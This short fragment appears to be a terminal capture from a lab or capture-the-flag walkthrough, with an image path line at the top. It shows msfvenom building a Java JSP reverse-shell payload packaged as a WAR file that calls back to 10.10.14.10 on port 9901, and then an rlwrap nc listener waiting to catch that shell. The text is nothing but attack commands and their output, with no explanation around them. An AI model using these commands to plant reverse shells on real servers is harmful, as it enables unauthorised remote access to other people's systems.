 → xploit msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9901 -f war -o shell.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
Saved as: shell.war
→ xploit rlwrap nc -lnvp 9901
listening on [any] 9901 ...